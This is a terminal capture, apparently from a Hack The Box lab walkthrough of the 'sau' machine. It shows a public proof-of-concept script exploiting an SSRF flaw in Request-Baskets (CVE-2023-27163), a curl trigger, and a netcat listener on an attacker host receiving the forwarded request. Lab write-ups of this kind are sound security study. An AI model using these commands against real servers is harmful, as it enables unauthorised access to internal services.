 ┌──(kali㉿0xRyuzak1)-[~/HTB/HTB Machines/sau/CVE-2023-27163]
└─$ ./CVE-2023-27163.sh http://10.10.11.224:55555/ http://10.10.16.32/
Proof-of-Concept of SSRF on Request-Baskets (CVE-2023-27163) || More info at ht
tps://github.com/entr0pie/CVE-2023-27163
> Creating the "xwkbfp" proxy basket...
> Basket created!
> Accessing http://10.10.11.224:55555/xwkbfp now makes the server request to ht
tp://10.10.16.32/.
> Authorization: Y0TC2awtfgwNv0w9zhxY5lmLyOhcPY9i0RlaPfprVKu6
┌──(kali㉿0xRyuzak1)-[~/HTB/HTB Machines/sau/CVE-2023-27163]
└─$ curl http://10.10.11.224:55555/xwkbfp
┌──(kali㉿0xRyuzak1)-[~/HTB/HTB Machines/
└─$ nc -lnvp 80
listening on [any] 80 ...
connect to [10.10.16.32] from (UNKNOWN) [
GET / HTTP/1.1
Host: 10.10.16.32
User-Agent: curl/8.4.0
Accept: */*
X-Do-Not-Forward: 1
Accept-Encoding: gzip